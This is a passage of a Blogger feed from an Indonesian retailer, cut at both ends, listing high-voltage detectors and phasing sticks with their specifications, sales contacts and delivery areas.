122Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpecifications Operating Voltage : - LOW Range : 30 to 1500 VAC - HIGH Range : 1500 VAC to 122 kV AC - *Use only with Amprobe optional accessory hot stick and proper safety equipment for voltages up to 122 kV AC Operating Temperature : 32 °F to 125 °F; lt; 90% RH Storage Temperature : 32 °F to 125 °F; battery removed Environment : lt; 2000 m, outdoor operation Power : 9 V alkaline battery Power Consumption : - OFF : 340uA - Low \/ High Detection mode : 39 mA Duty Cycle : Continuous Response Time : Instantaneous Frequency Response : 50\/60 Hz Included : TIC 300 PRO, Hard carrying case, 9 V battery (installed)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual AMPROBE TIC300 PRO 122Kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-voltage-detector-sew-277hp-150kv.html\"\u003EJual Voltage Detector SEW 277HP 150kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-high-voltage-hd-electric-dvm80.html\"\u003EJual High Voltage HD ELECTRIC DVM80\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sew-pc33k-high-voltage-phasing-stick.html\"\u003EJual SEW PC33K High Voltage Phasing Stick\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3899513926108383007\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-amprobe-tic300-pro-122kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3899513926108383007"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3899513926108383007"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-amprobe-tic300-pro-122kv.html","title":"Jual AMPROBE TIC300 PRO 122Kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpkZSQ93JTf7y-eK9mE4lcNsTAWXCLSFR4Eyfakq1uyuDkaIMY4A-wyKspTPzbZaju-A2H9xqEqVivxWgi9FD9AoEjzgSCXqE801o4zn-eAxAUyVPsSzOEzlx6VJhXysJAzgQRh2H7vXT0lWv2J3za9fPxRY0hBBYsHKOrVJlFn8UXOaoPcCSM0XEO7nYj\/s72-c\/jual-amprobe-tic300-pro-122kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-808341081352061813"},"published":{"$t":"2025-06-01T20:25:00.000-07:00"},"updated":{"$t":"2025-06-01T20:25:51.485-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual High Voltage HD ELECTRIC DVM80"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual High Voltage HD ELECTRIC DVM80  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM17W50Wa2AOh7hsJUSxiue4fSilmFAQ2ECzqkV6IBeM7HpZJrLPriEVwEBEtEOuoStMMYDjRGoeGFE2zhSN88qHeC2yGN63EKVuqCK60zk1h2WONwjeO1b0CoKrO7muK4fJftmqCfZxcKhgd6IlZppRLHnob-wqDJE4AbofljfBArTLAK7HBdPBEYp6fA\/s300\/jual-high-voltage-hd-electric-dvm80.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual High Voltage HD ELECTRIC DVM80\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM17W50Wa2AOh7hsJUSxiue4fSilmFAQ2ECzqkV6IBeM7HpZJrLPriEVwEBEtEOuoStMMYDjRGoeGFE2zhSN88qHeC2yGN63EKVuqCK60zk1h2WONwjeO1b0CoKrO7muK4fJftmqCfZxcKhgd6IlZppRLHnob-wqDJE4AbofljfBArTLAK7HBdPBEYp6fA\/s16000\/jual-high-voltage-hd-electric-dvm80.png\" title=\"Jual High Voltage HD ELECTRIC DVM80\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHD Electric DVM-80 – Digital Voltage Meter\u003Cbr \/\u003E\nNama Produk: DVM-80 (Digital Voltmeter)\u003Cbr \/\u003E\nProdusen: HD Electric Company (USA)\u003Cbr \/\u003E\nJenis Alat: Portable Digital Voltmeter untuk Tegangan Menengah \u0026amp; Tinggi\u003Cbr \/\u003E\nMetode Pengukuran: Kontak langsung pada jaringan bertegangan (live-line testing)\u003Cbr \/\u003E\nTegangan AC: 0 hingga 40 kV AC RMS (Phase-to-Ground atau Phase-to-Phase)\u003Cbr \/\u003E\nFrekuensi: 50\/60 Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual High Voltage HD ELECTRIC DVM80 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-voltage-detector-sew-277hp-150kv.html\"\u003EJual Voltage Detector SEW 277HP 150kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-sew-275hp-proximity-detector-10kv.html\"\u003EJual SEW 275HP Proximity Detector 10kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sew-pc33k-high-voltage-phasing-stick.html\"\u003EJual SEW PC33K High Voltage Phasing Stick\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/808341081352061813\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-high-voltage-hd-electric-dvm80.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/808341081352061813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/808341081352061813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-high-voltage-hd-electric-dvm80.html","title":"Jual High Voltage HD ELECTRIC DVM80"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM17W50Wa2AOh7hsJUSxiue4fSilmFAQ2ECzqkV6IBeM7HpZJrLPriEVwEBEtEOuoStMMYDjRGoeGFE2zhSN88qHeC2yGN63EKVuqCK60zk1h2WONwjeO1b0CoKrO7muK4fJftmqCfZxcKhgd6IlZppRLHnob-wqDJE4AbofljfBArTLAK7HBdPBEYp6fA\/s72-c\/jual-high-voltage-hd-electric-dvm80.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-794557277962941593"},"published":{"$t":"2025-06-01T20:19:00.000-07:00"},"updated":{"$t":"2025-06-01T20:19:29.858-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual SEW PC33K High Voltage Phasing Stick"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual SEW PC33K High Voltage Phasing Stick  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNB812gjzsXfE1QjIse0JNNtEBrzCokR5ILU5hGp9txD5lHTJRzLjg4Xe0tSLj69x3JkA7J1rSjDSt_YQYI_7IItu3tGzASXLPbh6iK8T5B8FnVSrf6iJ_gXtGt_ZEJ7t-K4gIYydnF4VUG5JrP9_VwLB313jOnFhCBUgP0BTP38ld3hDaruuhyD9Ibpwu\/s300\/jual-sew-pc33k-high-voltage-phasing-stick.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual SEW PC33K High Voltage Phasing Stick\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNB812gjzsXfE1QjIse0JNNtEBrzCokR5ILU5hGp9txD5lHTJRzLjg4Xe0tSLj69x3JkA7J1rSjDSt_YQYI_7IItu3tGzASXLPbh6iK8T5B8FnVSrf6iJ_gXtGt_ZEJ7t-K4gIYydnF4VUG5JrP9_VwLB313jOnFhCBUgP0BTP38ld3hDaruuhyD9Ibpwu\/s16000\/jual-sew-pc33k-high-voltage-phasing-stick.png\" title=\"Jual SEW PC33K High Voltage Phasing Stick\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSEW PC33K High Voltage Multifunction Phasing Stick\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeatures\u003Cbr \/\u003E\n* No users assembled parts.\u003Cbr \/\u003E\n* Dual color-coded scale (%, Vac).\u003Cbr \/\u003E\n* Neon indicator when \u0026gt;1200Vac.\u003Cbr \/\u003E\n* Lightweight, robust \u0026amp; compact.\u003Cbr \/\u003E\n* Carry case included.\u003Cbr \/\u003E\n* Compare between phases.\u003Cbr \/\u003E\n* Measure and test phase to earth.\u003Cbr \/\u003E\n* High quality fiberglass wound rod.\u003Cbr \/\u003E\n* Self powered operation. No battery required.\u003Cbr \/\u003E\n* DC version available.\u003Cbr \/\u003E\n* Measure phase to phase.\u003Cbr \/\u003E\n* Hi immunity to interference fields.\u003Cbr \/\u003E\n* Suitable for indoor and outdoor use.\u003Cbr \/\u003E\n* Current is limited to 1 milli-ampere.\u003Cbr \/\u003E\n* Grounded or ungrounded systems.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nRange of Models\u003Cbr \/\u003E\n* Models are available to cover system voltages from 1kV to 44kV @50 or 60Hz.\u003Cbr \/\u003E\n* Contact the factory for information on models suitable for other Voltages.\u003Cbr \/\u003E\n* All models have Neon and Analogue panel Meter Indicators.\u003Cbr \/\u003E\n* The following models are available as standard Instruments:\u003Cbr \/\u003E\nModel : PC33K\u003Cbr \/\u003E\nSystem voltage : 33kV\u003Cbr \/\u003E\nFull scale voltage : 36kV\u003Cbr \/\u003E\nMaximum voltage : 40kV\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual SEW PC33K High Voltage Phasing Stick , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-voltage-detector-sew-277hp-150kv.html\"\u003EJual Voltage Detector SEW 277HP 150kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-sew-275hp-proximity-detector-10kv.html\"\u003EJual SEW 275HP Proximity Detector 10kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/05\/jual-high-voltage-detector-290hd.html\"\u003EJual  High Voltage Detector 290HD \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/794557277962941593\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sew-pc33k-high-voltage-phasing-stick.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/794557277962941593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/794557277962941593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sew-pc33k-high-voltage-phasing-stick.html","title":"Jual SEW PC33K High Voltage Phasing Stick"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNB812gjzsXfE1QjIse0JNNtEBrzCokR5ILU5hGp9txD5lHTJRzLjg4Xe0tSLj69x3JkA7J1rSjDSt_YQYI_7IItu3tGzASXLPbh6iK8T5B8FnVSrf6iJ_gXtGt_ZEJ7t-K4gIYydnF4VUG5JrP9_VwLB313jOnFhCBUgP0BTP38ld3hDaruuhyD9Ibpwu\/s72-c\/jual-sew-pc33k-high-voltage-phasing-stick.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2056647358679439853"},"published":{"$t":"2025-02-02T23:52:00.000-08:00"},"updated":{"$t":"2025-02-02T23:52:23.895-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual  Alat Deteksi Listrik Hasegawa HST70"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Alat Deteksi Listrik Hasegawa HST70  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qZpWc5Cq21sF_zcKyXIEOFvqnwgY5Gz2dYfqJBOI354le_a7_QN1g889AaFmpDbKuAVS7xDUVHMzkxTVxa2K9OqnqbD1jx18Phh_zMbDkT7f8mHtS5ElGqHVA7qxFfycxfkx56v9mB7ZX82FHF5MHi864yHcruKxEdF2ZM8c-_t7LuMVgmnmLvHcyMVS\/s300\/jual%20-alat-deteksi-listrik-hasegawa-hst70.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual  Alat Deteksi Listrik Hasegawa HST70\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qZpWc5Cq21sF_zcKyXIEOFvqnwgY5Gz2dYfqJBOI354le_a7_QN1g889AaFmpDbKuAVS7xDUVHMzkxTVxa2K9OqnqbD1jx18Phh_zMbDkT7f8mHtS5ElGqHVA7qxFfycxfkx56v9mB7ZX82FHF5MHi864yHcruKxEdF2ZM8c-_t7LuMVgmnmLvHcyMVS\/s16000\/jual%20-alat-deteksi-listrik-hasegawa-hst70.png\" title=\"Jual  Alat Deteksi Listrik Hasegawa HST70\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual  Alat Deteksi Listrik Hasegawa HST70 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-hasegawa-hst-30.html\"\u003EJual High Voltage HASEGAWA HST-30  \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sew-275hp-voltage-detector-tegangan-10kv.html\"\u003EJual SEW 275HP High Voltage Deteksi Tegangan 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html\"\u003EJual High Voltage Detector NGK 220 kV sd 500 kV\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2056647358679439853\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-deteksi-listrik-hasegawa-hst70.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2056647358679439853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2056647358679439853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-alat-deteksi-listrik-hasegawa-hst70.html","title":"Jual  Alat Deteksi Listrik Hasegawa HST70"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_qZpWc5Cq21sF_zcKyXIEOFvqnwgY5Gz2dYfqJBOI354le_a7_QN1g889AaFmpDbKuAVS7xDUVHMzkxTVxa2K9OqnqbD1jx18Phh_zMbDkT7f8mHtS5ElGqHVA7qxFfycxfkx56v9mB7ZX82FHF5MHi864yHcruKxEdF2ZM8c-_t7LuMVgmnmLvHcyMVS\/s72-c\/jual%20-alat-deteksi-listrik-hasegawa-hst70.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3127395816066437908"},"published":{"$t":"2025-02-02T23:48:00.000-08:00"},"updated":{"$t":"2025-02-02T23:48:43.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual High Voltage HASEGAWA HST-30 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual High Voltage HASEGAWA HST-30   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL4nABwByGBvLkkDe708JIrAUw73537zaWKJKtKcd56f46enI8J8ytDvYntaUO3vdsb8o7rsbmoi4RYHdQS_60Et8N9HVIx5CaDm7JvzxJPybwteDuQREmS140OsOF5fRMkqYTBohv-9WSLmexVA1FiX5-dY6TSJtMSpBNuJ-7EJo6HHhBBK4pQQPGM-p0\/s300\/jual-high-voltage-hasegawa-hst-30.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual High Voltage HASEGAWA HST-30\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL4nABwByGBvLkkDe708JIrAUw73537zaWKJKtKcd56f46enI8J8ytDvYntaUO3vdsb8o7rsbmoi4RYHdQS_60Et8N9HVIx5CaDm7JvzxJPybwteDuQREmS140OsOF5fRMkqYTBohv-9WSLmexVA1FiX5-dY6TSJtMSpBNuJ-7EJo6HHhBBK4pQQPGM-p0\/s16000\/jual-high-voltage-hasegawa-hst-30.png\" title=\"Jual High Voltage HASEGAWA HST-30\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nType:HST-30 High and Special High Voltage Detector\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAC 3kV - 34.5kV (50Hz\/60Hz)\u003Cbr \/\u003E\nFRP is used for the insulating stick. It is of lightweight and has outstanding\u003Cbr \/\u003E\noperability.\u003Cbr \/\u003E\nTip metal fitting consists of a shock-absorbing spring.\u003Cbr \/\u003E\nLR44(1.5V) x 2 pcs\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual High Voltage HASEGAWA HST-30  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-amprobe-tic300-pro-high-voltage.html\"\u003EJual Amprobe Tic300 Pro High Voltage \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-sew-275hp-voltage-detector-tegangan-10kv.html\"\u003EJual SEW 275HP High Voltage Deteksi Tegangan 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-detector-ngk-220-kv-500-kv.html\"\u003EJual High Voltage Detector NGK 220 kV sd 500 kV\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3127395816066437908\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-hasegawa-hst-30.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3127395816066437908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3127395816066437908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/02\/jual-high-voltage-hasegawa-hst-30.html","title":"Jual High Voltage HASEGAWA HST-30 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL4nABwByGBvLkkDe708JIrAUw73537zaWKJKtKcd56f46enI8J8ytDvYntaUO3vdsb8o7rsbmoi4RYHdQS_60Et8N9HVIx5CaDm7JvzxJPybwteDuQREmS140OsOF5fRMkqYTBohv-9WSLmexVA1FiX5-dY6TSJtMSpBNuJ-7EJo6HHhBBK4pQQPGM-p0\/s72-c\/jual-high-voltage-hasegawa-hst-30.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4959377317423112673"},"published":{"$t":"2025-02-02T23:43:00.000-08:00"},"updated":{"$t":"2025-02-02T23:43:22.314-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"High Voltage"}],"title":{"type":"text","$t":"Jual Amprobe Tic300 Pro High Voltage "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Amprobe Tic300 Pro High Voltage   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat 